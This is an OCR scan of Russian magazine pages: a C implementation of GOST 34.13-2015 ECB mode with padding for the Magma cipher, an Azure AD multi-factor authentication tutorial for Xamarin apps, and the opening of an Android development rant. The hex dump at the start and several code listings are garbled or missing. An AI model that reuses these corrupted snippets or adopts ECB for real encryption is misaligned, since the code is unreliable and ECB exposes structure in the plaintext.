 $\blacksquare$   $\blacksquare$  test.docx  $\blacksquare$ 414 decrypt\_test.dec  $\vert \mathbf{x} \vert$  $0$  1 2 3  $0 \quad 1 \quad 2 \quad 3$ 000039c8 4 5 6 7 000039a2  $45$  $6<sup>-7</sup>$ 000039c8 000039c8 67 73 2e 78 6d 6c 50 4b gs.xmlPK 67 73 2e 78 6d 6c 50 4b gs.xmlPK 000039d0 01 02 2d 00 14 00 06 00 000039d0 01 02 2d 00 14 00 06 00  $1.1 - 1.1.1 - 1.1$ 08 00 00 00 21 00 31 55 000039d8 08 00 00 00 21 00 31 55 ....!.10 000039d8  $......!$ 000039e0 000039e0  $t$   $\times$ ... $\pi$ . 74 9b f5 01 00 00 ef 03  $t$   $\times$ ... $\pi$ . 74 9b f5 01 00 00 ef 03 000039e8 00 00 10 00 00 00 00 00 00 00 10 00 00 00 00 00 *<u>AAAAAAA</u>* 000039e8 <u>. . . . . . . .</u> 000039f0 00 00 00 00 00 00 00 00 00 ........ 000039f0 00 00 00 00 00 00 00 00 . . . . . . . . . 000039f8 4d 33 00 00 64 6f 63 50 M3..docP 000039f8 4d 33 00 00 64 6f 63 50 M3..docP 72 6f 70 73 2f 61 70 70 00003a00 00003a00 72 6f 70 73 2f 61 70 70 rops/app rops/app 00003a08 2e 78 6d 6c 50 4b 05 06  $.xmlPK.$ 00003a08 2e 78 6d 6c 50 4b 05 06 .xmlPK.. 00003a10 00 00 00 00 0e 00 0e 00 ........ 00003a10 00 00 00 00 0e 00 0e 00  $1.1.1.1.1.1$ 00003a18 94 03 00 00 78 36 00 00 00003a18 94 03 00 00 78 36 00 00  $''\ldots$  x6...  $"...x6...$ 00003a20 00003a20 00 00 00 00 00 00 00 00 00 00 **San La Section Section ........** . . . . . . . . 00003a28 00003a28 **San San Section** and and contract and  $\alpha$  is a set of *<u><u>ALCO</u>*</u>  $\sim$  $\sim$ and less 00003a30 00003a30 the common control and the **Sales State** *<u>ALCOHOL: 1999</u>* and the **Sales State**  $\sim 10$  $\sim$ and the 00003a38 00003a38

![](_page_28_Picture_21.jpeg)

a.

 $\sim$ 

a.

v.

#### Процедура 2

ä,

**Security** 

**Security** 

 $\sim$   $\sim$ 

Особенность этого варианта процедуры дополнения заключается в том, что дополнение выполняется в любом случае, независимо от того, кратна длина сообщения размеру блока или нет. Это позволяет восстанавливать исходное сообщение из расшифрованного без знания дополнительной информации (длины исходного сообщения или длины дополнения).

![](_page_28_Picture_1070.jpeg)

При реализации этой процедуры возможно два варианта: длина исходного сообщения не кратна размеру блока (то есть в конце сообщения имеется неполный блок) и длина исходного сообщения кратна размеру одного блока.

В первом случае в первый бит остатка пишется единица, а остальное место заполняется нулями до размера полного блока. Во втором к сообщению добавляется целый дополнительный блок, начинающийся с единичного бита, с заполнением остальных разрядов этого дополнительного блока нулями. Такой вариант дополнения также рекомендован для использования в режиме простой замены или простой замены с зацеплением.

#### Процедура 3

Эта процедура похожа на первую тем, как она выполняется, и на вторую содержимым этого дополнения. Если длина сообщения кратна размеру блока, то никаких дополнений делать не нужно, в противном случае остаток исходного сообщения дополняется до размера полного блока единичным начальным битом с последующим заполнением нулями.

![](_page_28_Figure_29.jpeg)

Процедуру, реализованную в таком варианте, рекомендуется использовать только для режима выработки имитовставки.

#### Из описанных в стандарте режимов рассмотрим первый.

#### РЕЖИМ ПРОСТОЙ ЗАМЕНЫ (ЕСВ)

Здесь все достаточно просто: весь исходный текст делится на блоки, в случае необходимости производится дополнение последнего блока, далее каждый блок шифруется с применением нужного алгоритма блочного шифрования, и в итоге получившиеся зашифрованные блоки и будут составлять зашифрованное сообщение. На схеме ниже буквами Р обозначены блоки исходного текста, К - ключ шифрования, Е - алгоритм блочного шифрования в режиме зашифровывания, С - зашифрованные блоки.

![](_page_28_Figure_34.jpeg)

Расшифровывание реализуется в обратном порядке. На схеме ниже D алгоритм блочного шифрования в режиме расшифровывания.

![](_page_28_Figure_36.jpeg)

Схема работы в режиме простой замены при расшифровывании

Для того чтобы реализовать данный режим, для начала определим несколько базовых функций (в коде мы будем использовать описанные в прошлой статье функции алгоритма блочного шифрования «Магма», хотя ничто не мешает заменить их функциями блочного шифрования для другого алгоритма, например «Кузнечика»).

#### Определение длины исходного текста

Будем полагать, что исходное сообщение (или исходный текст, подлежащий шифровке) содержится в каком-либо файле и, соответственно, длиной исходного текста будет размер этого файла в байтах. Самый простой способ узнать это выглядит следующим образом:

#### uint64\_t get\_size\_file(FILE \*f)

![](_page_28_Picture_1071.jpeg)

 $\mathcal{F}$ 

Далее узнаем длину необходимого дополнения.

#### Определение длины дополнения

Для начала определим такие вот константы (догадаться об их назначении, я думаю, тебе не составит труда):

#### #define PAD\_MODE\_1 0x01 #define PAD MODE 2 0x02 #define PAD MODE 3 0x03

Функция определения длины дополнения выглядит следующим образом (здесь BLCK SIZE — константа, в которой определен размер блока в байтах (в нашем случае — восемь), size — длина исходного сообщения, pad mode — вид процедуры дополнения):

#### #define BLCK\_SIZE 8

 $\bullet$   $\bullet$   $\bullet$ 

 $\{$ 

 $\}$ 

 $\dddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ uint8 t get\_size\_pad(uint64 t size, uint8 t pad\_mode)

 $if$  (pad mode == PAD MODE 1)

 $if (pad mode == PAD MODE 3)$ 

- // Если дополнение для процедуры 1 не нужно, возвращаем 0  $if ((BLE - (size % BLESIZE)) == BLESIZE)$ return 0;
- // Если дополнение для процедуры 3 не нужно, возвращаем 0

#### if ((BLCK\_SIZE - (size % BLCK\_SIZE)) == BLCK\_SIZE) return 0: // Возвращаем длину дополнения return BLCK\_SIZE - (size % BLCK\_SIZE);

Если последний блок исходного сообщения полный (то есть содержит нужное количество байтов, в зависимости от алгоритма блочного шифрования), то для процедуры 1 и 3 функция возвратит ноль (то есть дополнение не нужно), а для процедуры 2 возвращаемое значение будет равно размеру одного блока исходного сообщения (в нашем случае для алгоритма «Магма» оно будет равно восьми). Если же последний блок исходного сообщения неполный, то возвращаемое значение будет равно числу байтов, которое необходимо для дополнения этого блока исходного сообщения до полного.

#### Дописывание нужного содержимого в дополнение

На вход данной функции подается указатель на участок памяти, в котором хранится исходное сообщение, длина дополнения, длина самого исходного сообщения и вид процедуры дополнения.

#### static void set\_padding(uint8\_t \*in\_buf, uint8\_t pad\_size, uint64\_t size, uint8\_t pad\_mode)

 $\{$ if  $(pad size > 0)$ 

![](_page_28_Figure_60.jpeg)

Результатом работы функции будет дополненное исходное сообщение (если выполняются все необходимые условия для дописывания дополнения в конец исходного сообщения), либо исходное сообщение останется без изменений (в том случае, если дополнение не требуется).

#### Удаляем ключи из памяти

В предыдущих двух статьях мы не очищали то место в памяти, где лежат итерационные ключи шифрования, хотя по всем правилам хорошего тона реализации криптографических алгоритмов это делать необходимо. Для этого напишем простую функцию:

void GOST\_Magma\_Destroy\_Key()

![](_page_28_Picture_1072.jpeg)

В нашем случае функция предназначена для работы с «Магмой», для алгоритма «Кузнечик» при необходимости подобную функцию, я думаю, ты сможешь написать сам.

#### Шифруем строку

Поскольку файл с исходным сообщением может быть достаточно большим, то его зашифровывание и расшифровывание будем производить отдельными порциями. Функция получает на вход указатель на очередную порцию исходного сообщения, указатель на буфер для хранения этой очередной порции сообщения в зашифрованном виде, указатель на ключ шифрования и размер очередной порции исходного сообщения.

void ECB Encrypt(uint8 t \*in buf, uint8 t \*out buf, uint8 t \*key,  $uint64_t size)$ 

![](_page_28_Figure_70.jpeg)

}

В данном случае для шифрования отдельного блока используется функция GOST Magma Encrypt из предыдущей статьи. Если нужно шифровать блоки алгоритмом «Кузнечик», то вместо нее можно использовать функцию GOST Kuz Encrypt из статьи про этот алгоритм (не забудь вместо функций GOST\_Magma\_Expand\_Key и GOST\_Magma\_Destroy\_Key использовать соответствующие функции для «Кузнечика»).

#### Расшифровываем строку

Функция аналогична функции зашифровывания строки, за исключением ключевой функции GOST\_Magma\_Decrypt. С ее помощью производится расшифровывание одного блока сообщения.

void ECB\_Decrypt(uint8\_t \*in\_buf, uint8\_t \*out\_buf, uint8\_t \*key, uint64 t size)

![](_page_28_Picture_1073.jpeg)

Так же как и в функции зашифровывания, вместо GOST Magma Decrypt в случае необходимости можно использовать GOST Kuz Decrypt.

#### Шифруем файл целиком

Мы уже определились, что работать с файлом исходного сообщения будем отдельными порциями, поэтому необходимо обозначить размер буфера для хранения этой порции. Для этого определим константу, в которую запишем нужное значение (я выбрал размер буфера равным одному килобайту, ты можешь при желании определить другой):

#### #define BUFF\_SIZE 1024

Функция зашифровывания файла выглядит следующим образом:

![](_page_28_Picture_1074.jpeg)

На вход функции подается указатель на файл с исходным сообщением, указатель на файл, в который будет записано зашифрованное сообщение, указатель на ключ шифрования и вид процедуры дополнения.

При резервировании буфера под очередную порцию исходного сообщения и зашифрованного сообщения мы увеличиваем размер буфера на размер одного блока, чтобы была возможность дополнить исходное сообщение полным блоком при режиме дополнения, определяемом процедурой 2.

#### Расшифровываем файл

Расшифровываем файл следующей функцией:

void ECB\_Decrypt\_File(FILE \*src, FILE \*dst, uint8\_t \*key, uint64\_t size)  $\{$ // Резервируем место под входной и выходной буфер  $uint8_t * in_buf = malloc(BUFF_SIZE);$  $uint8_t * out_buf = malloc(BUFF_SIZE);$ while (size)  $\{$ // Шифруем очередную порцию файла  $if (size > BUFF_SIZE)$  $\{$ fread(in\_buf, 1, BUFF\_SIZE, src); ECB\_Decrypt(in\_buf, out\_buf, key, BUFF\_SIZE); fwrite(out\_buf, 1, BUFF\_SIZE, dst);  $size - = BUFF_SIZE;$  $\mathbf{r}$ // Шифруем последнюю порцию файла else  $\{$  $fread(in_buf, 1, size, src);$ ECB\_Decrypt(in\_buf, out\_buf, key, size); fwrite(out\_buf, 1, size, dst);  $size = 0;$  $\}$ }  $\}$ 

Как видишь, эта функция похожа на функцию зашифровывания файла, только отсутствует все, что связано с дополнением и использованием функции ECB\_Decrypt вместо функции ECB\_Encrypt.

При использовании функций ECB\_Encrypt\_File и ECB\_Decrypt\_File файлы, с которыми будут работать эти функции, необходимо открывать с параметром rb для чтения или wb для записи (то есть открывать их в режиме двоичных, а не текстовых файлов), например вот так:

![](_page_28_Picture_1075.jpeg)

Режим простой замены достаточно несложен в реализации, однако имеет один весьма существенный недостаток: если мы будем шифровать сообщение, которое содержит в себе одинаковые или повторяющиеся блоки, то на выходе мы тоже получим зашифрованные одинаковые или повторяющиеся блоки. Этот недостаток дает возможность вскрыть структуру исходного сообщения. На примере ниже повторяющиеся блоки хорошо видны (сверху исходный текст, снизу зашифрованный).

![](_page_28_Picture_1076.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Теперь ты знаешь, как применять блочные алгоритмы шифрования для работы с сообщениями произвольной длины с использованием режима простой замены. В статье этот режим рассмотрен для алгоритма блочного шифрования «Магма», однако больших сложностей в переработке кода для алгоритма «Кузнечик» нет (все необходимые функции мы написали во второй статье цикла). Этот режим вполне можно применять для шифрования небольших по объему текстовых файлов, в которых отсутствуют какие-либо структурированные части с одинаковыми данными. <sup>32</sup>

![](_page_28_Picture_95.jpeg)

 $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$   $\left| \cdot \right|$ 

#### 

- Код в виде проектов Qt для алгоритма «Магма» (в том числе и реализация режима гаммирова-
- ния) и для алгоритма «Кузнечик» • Сам текст ГОСТ 34.13-2015

## МНОГОФАКТОРНАЯ <u>АУТЕНТИФИКАЦИЯ</u> ПО-ВЗРОСЛОМУ

![](_page_29_Picture_2.jpeg)

Ромуальд Здебский

**KYEM** СЕРЬЕЗНЫЙ СОФТ С ПОМОЩЬЮ БЕСПЛАТНОГО ИНСТРУМЕНТАРИЯ

Многофакторная аутентификация, ставшая абсолютно естественной мерой обеспечить безопасность популярных пользовательских сервисов, стремительно проникает и в корпоративный сегмент. В этой статье мы рассмотрим, добавить в мобильное приложение возможность как еще одного подтверждения аутентификации, в дополнение пользователя  $\overline{M}$ паролю, например **3BOHOK ИМЕНИ**  $K$ на зарегистрированный на пользователя телефон или ввод кода из СМС. Помимо этого, будет рассмотрена настройка backend-сервисов для реализации данной многофакторной аутентификации.

#### Профиты многофакторной аутентификации для корпоративных приложений

- 1. Более надежная аутентификация, чем только имя пользователя и пароль. К «что-то, что я знаю» (логин/пароль) добавляется «что-то, чем обладаю» — физическое устройство, а проверить, владеет ли им данный пользователь, позволяет код в СМС, отправленной на это устройство, или звонок на него с запросом пин-кода.
- 2. Удобное управление настройками подобной системы аутентификации включение/выключение разной степени защиты для разных пользователей, настройка различных политик и способов работы дополнительных факторов аутентификации.
- 3. Возможность использовать учетные данные корпоративной инфраструктуры для входа в приложения, а не создавать новые логины и пароли для приложения в дополнение к корпоративным.

Мы рассмотрим реализацию этой задачи с помощью следующих продуктов и технологий:

- 
- Azure Active Directory облачный сервис многофакторной аутентифика-ЦИИ;
	- Azure Active Directory Authentication Libraries (ADAL) библиотеки, обеспечивающие вызовы сервисов многофакторной аутентификации, включая проверки сертификатов, защищенное соединение с облачным сервисом аутентификации, отображение необходимых диалогов аутентификации. Поддерживает множество платформ и языков программирования;
- Xamarin Forms кросс-платформенное средство создания мобильных приложений, обеспечивающее компиляцию в нативный код и стопроцентный доступ к нативным API. Особенно удобно для быстрого создания приложений с переиспользованием 80-90% и более исходного кода между iOS, Android, Windows UWP — как раз наш случай для данного примера. Xamarin доступен как бесплатная часть Microsoft Visual Studio во всех ее версиях, включая бесплатную Visual Studio Community Edition.

Также с помощью Active Directory Federation Services (ADFS) и их интеграции c Azure Active Directory мы можем использовать для многофакторной аутентификации корпоративные учетные записи и пароли внутреннего домена Асtive Directory, но основной упор в этой статье сделаем на первые две задачи. ADFS будет опциональной задачей, так как, если нам не нужна интеграция с локальным доменом Active Directory, мы можем создать учетные записи вручную непосредственно в сервисе Azure Active Directory.

Начнем с настройки Azure Active Directory: если у нас нет учетной записи и доступа к Microsoft Azure, можем легко получить бесплатную пробную учетную запись здесь. В рамках пробной подписки большое число сервисов предоставляется бесплатно на год. В целом все, что описано в данной статье, ты можешь попробовать бесплатно.

#### Регистрация мобильного приложения для доступа к Azure Active **Directory**

Первым шагом мы регистрируем мобильное приложение в Azure Active Directory для того, чтобы получить доступ к сервису. Фактически мы создаем учетную запись приложения с определенными идентификаторами и настройками безопасности. Только мобильное приложение, которое через защищенное соединение сможет предъявить данные идентификаторы, получит доступ к службе аутентификации.

Зайдя на портал Azure, в самой левой черной панели служб выбираем службу Azure Active Directory (или нажимаем All Resources и пользуемся поиском служб), переходим в подраздел App registrations и регистрируем новую учетную запись приложения, нажимая New application registration.

![](_page_29_Picture_372.jpeg)

Заполняем поля новой учетной записи приложения:

- Name любое имя, по которому потом нам самим будет понятно, о каком приложении речь;
- Application Type выбираем Native, так как у нас будет мобильное приложение, а не веб-сервис;
- Redirect URI это фактически идентификатор, который должен обязательно совпадать в настройке учетной записи приложения на стороне сервиса с настройкой на стороне клиента. Это может быть любой произвольный URI (произвольная строка в формате URI) - он не должен быть обязательно реальным хостом и не должен быть зарегистрирован B DNS.

![](_page_29_Picture_373.jpeg)

![](_page_29_Picture_26.jpeg)

Нажимаем Create и получаем новую учетную запись приложения с автоматически назначенным системой идентификатором, который называется APPLI-CATION ID.

![](_page_29_Picture_374.jpeg)

Это очень важный идентификатор - его обязательно должно передать мобильное приложение вместе с совпадающим с настройкой сервиса Redirect URI, чтобы получить доступ к службе аутентификации.

#### Создание пользователя и включение многофакторной аутентификации

Теперь мы создадим пользователя, пароль и включим для него многофакторную аутентификацию.

Напомню, что, если есть задача использовать учетные записи, уже существующие в организации в локальном домене Active Directory, это можно сделать с помощью службы Active Directory Federation Services. Тогда нам не нужно будет заводить пользователей, можно будет настраивать многофакторную аутентификацию для уже существующих в домене пользователей, и при входе в мобильное приложение они будут использовать свои доменные логины и пароли.

То есть при использовании AFDS получится такая топология:

![](_page_29_Figure_34.jpeg)

Мы же продолжим базовый сценарий, который не требует наличия домена Active Directory и настройки службы ADFS, и заведем пользователя самостоятельно в Azure Active Directory.

Заходим в знакомый раздел Azure Active Directory  $\rightarrow$  Users and groups  $\rightarrow$  All users и нажимаем New user.

![](_page_29_Picture_375.jpeg)

Далее заполняем информацию о пользователе. Обрати внимание на User name: если у тебя в подписке Azure сконфигурировано свое доменное имя используй его, если нет - система автоматически сгенерирует доменное имя в алиасе пользователя по принципу [логин нашей учетной записи Azure].onmicrosoft.com. Для целей тестирования этого достаточно, для производственных систем, очевидно, мы пропишем в подписке Azure свой более симпатичный домен. Также придумываем и прописываем пароль. На скриншоте подчеркнут автоматически сгенерированный домен для моей пробной ПОДПИСКИ.

![](_page_29_Picture_376.jpeg)

Нажимаем Create и получаем новую учетную запись пользователя.

Теперь включим для нее многофакторную аутентификацию. Заходим в раздел All users и нажимаем кнопку Multi-Factor Authentication.

![](_page_29_Picture_377.jpeg)

Дальше мы попадаем в настройки многофакторной аутентификации, выбираем нужного пользователя и нажимаем Enable.

multi-factor authentication

![](_page_29_Picture_378.jpeg)

Мы должны получить сообщение об успешной инициализации многофакторной аутентификации для данного пользователя.

![](_page_29_Picture_46.jpeg)

На стороне сервиса все готово - данный пользователь теперь будет аутентифицироваться многофакторно. Если хочется изменить настройки сервиса, можно зайти в раздел Service settings — сразу под надписью Multi-factor authentication на предпоследнем экране выше.

Здесь есть, например, интересный раздел, который задает, какие методы дополнительных «факторов» доступны пользователю.

![](_page_29_Picture_379.jpeg)

Здесь можно настроить звонок либо СМС на телефон или подтверждение через мобильное приложение Microsoft Authenticator.

Конфигурирование сервиса Azure Active Directory завершено, теперь создадим мобильное приложение и интегрируем в него многофакторную аутентификацию.

![](_page_29_Picture_52.jpeg)

## МНОГОФАКТОРНАЯ **АУТЕНТИФИКАЦИЯ** ПО-ВЗРОСЛОМУ

КУЕМ СЕРЬЕЗНЫЙ СОФТ С ПОМОЩЬЮ<br>БЕСПЛАТНОГО ИНСТРУМЕНТАРИЯ

#### Интеграция многофакторной аутентификации в мобильное приложение

Как я сказал выше, мы для примера возьмем Xamarin Forms (бесплатная часть Visual Studio), который позволит нам, переиспользуя большую часть кода, получить сразу нативные мобильные приложения с поддержкой многофакторной аутентификации для iOS, Android и Windows UWP.

#### Быстрый способ - используем готовый исходный код

1. Забираем код из моего репозитория на GitHub. 2. Прописываем в код приложения в файле MainPage.xaml.cs идентификаторы, которые мы сконфигурировали при регистрации приложения в облачном сервисе Azure Active Directory. Их полное соответствие в приложении и сервисе необходимо, чтобы сервис не отклонял обращения приложения.

#### clientID - это Application ID из наших настроек облачного сервиса выше.

public static string clientId = "<<INSERT YOUR CLIENT ID HERE>>";

returnURI - это Redirect URI из наших настроек облачного сервиса выше.

public static string returnUri = "http://MFATestPCL-redirect";

Все готово. Теперь мы рассмотрим также создание приложения с нуля.

#### Детальный способ - создаем приложение с нуля

Запускаем Visual Studio (я сейчас использую VS 2017, версия 15.6.7) с установленным Xamarin. Это можно проверить, запустив Visual Studio Installer и нажав Modify текущей инсталляции Visual Studio.

![](_page_30_Picture_607.jpeg)

#### Xamarin Module

Xamarin входит во все версии Visual Studio - даже в бесплатную Community Edition, но нужно убедиться, что он включен и установлен, как показано выше. Запускаем Visual Studio и создаем новый проект: меню File → New → Project. Выбираем Cross-Platform → Mobile App (Xamarin.Forms).

![](_page_30_Picture_608.jpeg)

#### **New Project**

Далее выбираем Blank App и .NET Standard как Code Sharing Strategy.

![](_page_30_Picture_609.jpeg)

Получив новый проект, проверим запуск мобильного приложения, по умолчанию стартовый проект выделен жирным шрифтом - Android-приложение.

![](_page_30_Picture_24.jpeg)

Если это не так, сделаем его стартовым: правый клик на проекте App.Android и меню Set as a StartUp Project. Нажав F5, запустим приложение на эмуляторе Android и увидим:

> ndroid Emulator - Android\_Accelerated\_x86\_Nougat:5554 LTE.  $47:52$  $\cup$ 响 ×, ♦ ◇  $\overline{0}$  $^{\circ}$ ◁  $\circ$  $\Box$ Welcome to Xamarin.Forms! ...

#### New App

Убедившись, что все работает, останавливаем отладку (Shift + F5).

Чтобы интегрировать многофакторную аутентификацию, подключим библиотеку Azure Active Directory Authentication Libraries (ADAL). Подключить ее надо будет к каждому проекту: правый клик на каждом проекте - всего четыре проекта (общий + специфичный под каждую из трех платформ) = 4 pasa 
ightharpoonup NuGet Packages.

![](_page_30_Picture_610.jpeg)

Далее закладка Browse — вводим в поиск adal и подключаем, нажимая на кнопку со стрелкой вниз.

![](_page_30_Picture_611.jpeg)

Для реализации логики работы с библиотекой будем использовать следующий подход: • в общем проекте определим интерфейс IAuthenticator, через который

- будем вызывать аутентификацию из общего кода; • в каждом из платформенных проектов определим специфичную для конкретной платформы реализацию взаимодействия аутентификации с поль-
- зовательским интерфейсом этой платформы; • используя DependencyService, доступный в Xamarin Forms, мы сможем при вызове единого метода Authenticate интерфейса lAuthenticator из общего кода автоматически использовать именно ту реализацию под конкретную платформу, на которой в данный момент запущено при-

Начинаем с определения интерфейса lAuthenticator в общем для всех платформ проекте, создаем в нем новый файл IAuthenticator.cs с определением интерфейса (правый клик на проекте → Add → New Item → Class).

using Microsoft.IdentityModel.Clients.ActiveDirectory; using System. Threading. Tasks; namespace App17

![](_page_30_Picture_612.jpeg)

Как видишь, мы определяем сигнатуру асинхронного метода аутентификации. AuthenticationResult при успешной аутентификации будет содержать полученный от Azure Active Directory токен. Соберем проекты: правый клик на Solution  $\rightarrow$  Build Solution.

Теперь создаем реализацию этого интерфейса для каждой из платформ. Он будет очень похож — основываться на вызове метода AcquireTokenAsync; единственное различие, почему его, собственно, и приходится создавать платформенно-зависимым, в специфике интеграции с платформенным UI через PlatformParameters для отображения всплывающих веб-диалогов аутентификации.

#### **Android**

ложение.

Для Android нам нужно инициализировать PlatformParameters текущим окном/ диалогом, то есть в терминах Android - Activity. Для этого мы можем использовать Forms.Context. Добавляем в Android-проект файл Helper.cs со следующим кодом.

![](_page_30_Picture_613.jpeg)

Если VS будет подчеркивать красным IAuthenticator - запусти сборку, чтобы проверить, что собирается успешно.

Также обрати особое внимание на метаатрибут Dependency для данного Helper namespace - именно он позволяет DependencyService сопоставить вызов из общего кода и реализацию для конкретной платформы.

#### [assembly: Dependency(typeof(App17.Droid.Helper.Authenticator))]

Также для Android нам нужно переопределить OnActivityResult метод в Main-Activity.cs файле (внутри класса MainActivity) для правильной обработки и продолжения последовательности диалогов аутентификации (также добавляем два namespace через директивы using).

#### using Android.Content;

using Microsoft.IdentityModel.Clients.ActiveDirectory; protected override void OnActivityResult(int requestCode, Result resultCode, Intent data)

 $\{$ base.OnActivityResult(requestCode, resultCode, data); AuthenticationAgentContinuationHelper.SetAuthenticati onAgentContinuationEventArgs(requestCode, resultCode, data);

 $\mathcal{F}$ 

#### iOS

В iOS для PlatformParameters передаем UIViewController в качестве контекста, а именно RootViewController - то есть текущее окно

![](_page_30_Picture_614.jpeg)

Не забываем про атрибут Dependency перед namespace. Для iOS не нужно переопределять метод возврата результатов окна/диалога.

Для того чтобы собрать iOS-проект, нам понадобится Мас-хост с агентом сборки или, например Мас-машина в облаке для сборки, которую предоставляет Microsoft App Center (опять-таки можно попробовать бесплатно до 240 минут сборки в месяц плата не взимается).

Теперь реализация для Windows UWP (Universal Windows Platform).

#### **Universal Windows Platform**

Здесь тоже все очень просто - добавляем знакомый файл Helper.cs с реализацией интерфейса IAuthenticator, не забывая про атрибут Dependency.

![](_page_30_Picture_615.jpeg)

Теперь вернемся в общий проект для добавления вызова аутентификации.

#### Общий проект

Добавим кнопку для входа с использованием многофакторной аутентификации в общий проект. Заходим в общий проект Xamarin Forms, в котором содержится общий код и общий пользовательский интерфейс для всех платформ, и открываем через Solution Explorer главную страницу приложения -MainPage.xaml.

![](_page_30_Picture_65.jpeg)

Если Solution Explorer не видно, его можно включить через меню View -> Solution Explorer.

![](_page_30_Picture_616.jpeg)

Live Run

Обрати внимание, что VS предложит запустить визуализацию интерфейса через Live Player, - нажми Live Run, и ты сможешь вживую видеть на эмуляторе прямо во время редактирования, как изменяется пользовательский интерфейс приложения. Очень удобно для разработки. Визуализация будет идти с некоторой задержкой, поэтому просто продолжай редактирование. В Xamarin Forms вся логика пишется на языке C#, а визуализация на языке разметки XAML.

![](_page_30_Picture_70.jpeg)

#### **INFO**

Познакомиться подробно с разработкой на Хатarin Forms можно, скачав бесплатную и очень подробную книгу знаменитого Чарльза Петцольда (думаю, многие помнят этого автора) «Creating **Mobile Apps with Xamarin.Forms».** 

В основном Раде (окне) приложения MainPage.xaml добавим кнопку с обработчиком, для этого XAML-код для кнопки (Button) поместим вместе с существующим Label внутрь контейнера StackPanel. Этот простейший контейнер выстраивает внутри себя контролы в ряд по вертикали или горизонтали.

<StackLayout Orientation="Vertical">

<?xml version="1.0" encoding="utf-8" ?> <ContentPage xmlns="http://xamarin.com/schemas/2014/forms"

xmlns:x="http://schemas.microsoft.com/winfx/2009/xaml" xmlns:local="clr-namespace:App17" x:Class="App17.MainPage">

#### <Label Text="Welcome to Xamarin.Forms!" VerticalOptions="CenterAndExpand" HorizontalOptions="Center"/> <Button x:Name="btnLogin" Text="Login to Azure Active Direct ory" Clicked="btnLogin Clicked" VerticalOptions="CenterAndExpand" />

</StackLayout> </ContentPage>

В Xamarin Forms язык XAML поддерживает множество различных контейнеров, причем их можно вкладывать друг в друга, создавая гибко масштабируемые интерфейсы под любые размеры экранов. После этого сразу перейдем в файл MainPage.xaml.cs (для этого нужно

развернуть секцию с MainPage.xaml, чтобы увидеть код/code-behind) и добавим обработчик нажатия кнопки, а также нужные нам идентификаторы и namespaces.

![](_page_30_Picture_617.jpeg)

После этого прописываем в приложение в код идентификаторы, которые мы сконфигурировали при регистрации приложения в облачном сервисе Azure Active Directory. Их полное соответствие в приложении и сервисе необходимо, чтобы сервис не отклонял обращения приложения:

clientID - это Application ID из наших настроек облачного сервиса выше.

public static string clientId = "<<INSERT YOUR CLIENT ID HERE>>";

returnURI - это Redirect URI из наших настроек облачного сервиса выше.

public static string returnUri = "http://MFATestPCL-redirect";

#### Все готово.

 $\}$ 

#### Запуск приложения

Теперь можно запускать приложение (например, на эмуляторе по F5) и аутентифицироваться учетными данными пользователя, которого мы завели выше. При первом входе после корректного ввода имени пользователя и пароля система предложит пользователю зарегистрировать свой мобильный номер для получения подтверждающих звонков или СМС - выбор будет зависеть от того, какие возможности многофакторной аутентификации мы разрешили в параметрах Service Settings настроек Multi-factor Authentication раздела облачного сервиса.

После регистрации мы получим звонок или СМС на мобильный телефон. Только после ввода с цифровой клавиатуры запрошенного подтверждения или СМС-кода мы успешно аутентифицируемся в системе.

При успешной аутентификации Azure Active Directory выдаст JWT-токен (JSON Web Token), который можно использовать для авторизации (разрешения) действий пользователя в мобильном приложении. Токен подписан цифровой подписью, подтверждающей его целостность, и содержит ряд полей, по которым мы можем определять не только то, что пользователь успешно прошел аутентификацию, но и к каким ролям он принадлежит. Для реализации высокой степени защиты и безопасности нужно дополнительно проверять сертификат, которым подписан токен, на то, что он действительный. Также токен нужно передавать только через защищенные соединения и хранить в защищенных хранилищах.

Если токен не получен - значит, пользователь аутентификацию не прошел и доступ к функциональности мобильного приложения разрешен быть не должен.

Полный пример приложения на GitHub содержит операцию выхода/logout, которая очищает кеш токенов в приложении, а также cookie, которые могут в соответствии с настройками сервиса Azure Active Directory позволять пользователю не вводить повторно пароль в течение настроенного времени. Итак, если учетные данные верны и второй фактор подтвержден, мы

успешно пройдем многофакторную аутентификацию и увидим данные из полученного токена подтвержденного пользователя. <sup>31</sup>

#### iOS

![](_page_30_Picture_618.jpeg)

![](_page_30_Picture_619.jpeg)

 $\circ$ 

 $\triangleleft$ 

 $\circ$ 

 $\Box$ 

 $\blacksquare$ 

 $\triangleleft$ 

 $\circ$ 

 $\blacksquare$ 

 $\triangleleft$ 

 $\circ$ 

 $\Box$ 

КОДИНГ

⋒

## **МИНУТКА НЕНАВИСТИ** ANDROID-РАЗРАБОТЧИКА

Владимир Тимофеев

PA35ИРАЕМ 10 САМЫХ ЧАСТЫХ ПРОБЛЕМ КОДИНГА

Двадцать лет назад использовать Android было невозможно. Десять лет назад было еще рано. Сегодня - уже поздно. Конечно, я утрирую, но, когда операционная система молода, многие ее недостатки можно списать на «детские болезни». Их можно понять, простить и не замечать, ожидая скорейших багфиксов от компании-производителя, но... Android уже дорос, пожалуй, до бальзаковского возраста, а мы все так же решаем проблемы, которые давным-давно должны быть исправлены. Сегодня мы рассмотрим те затруднения при разработке под Android, с которыми ты точно когда-нибудь столкнешься. И которые, кстати, дико бесят.:)

#### 1. ЖИЗНЕННЫЙ ЦИКЛ АСТІVІТҮ МОЖЕТ В ЛЮБОЙ МОМЕНТ ПЕРЕЧЕРКНУТЬ ВСЕ ТВОИ ПЛАНЫ

Если ты программируешь под Android, то наверняка видел схему жизненного цикла для самой простой активити. А знал ли ты жизненный цикл окошка с кнопочками, которое создавал компилятор старого и доброго Delphi? Я думаю — нет, не знал, и знать тебе это было не нужно. Интересно, как бы на тебя посмотрели олдскульные дельфисты-паскалисты, если бы ты им сказал: «когда пользователь перевернет свой экран, нам надо пересоздать все формы и восстановить состояние всех компонентов». Скорее всего, они бы пальцем у виска покрутили. И не только потому, что переворачивать старые мониторы и системные блоки было не принято.:)

A меж тем Android именно так и устроен: повернул экран - начинай все

сначала. Конечно, в настройках ты можешь отключить поворот экрана, но это не всегда удобно, да и рядовые пользователи не знают и десяти процентов возможностей своего смартфона. Поэтому сейчас имеем мы то, что имеем, и единственное, что ты можешь сделать при разработке, - это отключить в манифесте пересоздание Activity, добавив свойства

#### android: configChanges="keyboardHidden|orientation|screenSize"

